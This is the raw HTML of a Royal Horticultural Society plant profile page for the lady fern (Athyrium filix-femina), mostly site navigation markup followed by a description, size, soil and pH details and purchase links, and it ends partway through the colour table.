            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="1897" id="hdnPlantId" />       
    
    <style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style><app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Bogs</span><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Ferns</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module u-m-t-2 clear-both"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--push-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Athyrium</em> <em>filix-femina</em></span><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">lady fern</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">A vigorous, deciduous fern to 80cm or more, forming a clump of fresh-green, lacy, bipinnate, lance-shaped fronds, the segments with toothed margins. In some plants the midrib is red, in others green</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module text-small ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Other common names</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">female polypody</span><!----><!----><!----><!----></div><!----><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--pull-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-plants-images-carousel _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1620955035><div _ngcontent-serverapp-c1620955035 class="carousel carousel--gallery"><div _ngcontent-serverapp-c1620955035 class="carousel-nav carousel-nav--responsive carousel-nav--tint ng-star-inserted"><a _ngcontent-serverapp-c1620955035 class="carousel-nav__prev js-carousel-prev"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&lt;</span></a><a _ngcontent-serverapp-c1620955035 class="carousel-nav__next js-carousel-next"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&gt;</span></a></div><!----><div _ngcontent-serverapp-c1620955035 class="carousel__items carousel__items--4x3"><owl-carousel-o _ngcontent-serverapp-c1620955035 _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1620955035 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1620955035 class="carousel__image-container image-frame image-frame--4x3 js-carousel-nav-target"><div _ngcontent-serverapp-c1620955035 class="responsive-image responsive-image--4x3 responsive-image--no-placeholder"><div _ngcontent-serverapp-c1620955035 class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom"><span _ngcontent-serverapp-c1620955035 class="text-small">© RHS 2002</span></div><img _ngcontent-serverapp-c1620955035 alt class="responsive-image__img" src="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0034766_3974.jpg" fetchpriority="high"></div></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></app-plants-images-carousel></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="media-v2"><div _ngcontent-serverapp-c1841723311 class="media-v2__img hidden-xs"><img _ngcontent-serverapp-c1841723311 src="/assets/styles/images/icons/purchase.png" alt="Thank you" class="img-fluid"></div><div _ngcontent-serverapp-c1841723311 class="media-v2__body"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>RHS Plants Shop</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_blank" rel="noopener" class="button button--link button--small u-m-b-0" href="https://www.rhsplants.co.uk/plants/_/athyrium-filix-femina/classid.2000011773/sku.RH30000591/"><span _ngcontent-serverapp-c1841723311 class="button__text">Buy online from £9.99</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--external"></span></a></div></div></li><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">32 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 0.5–1 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 5–10 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 0.5–1 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--clay"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Clay</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Moist but well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Acid, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td 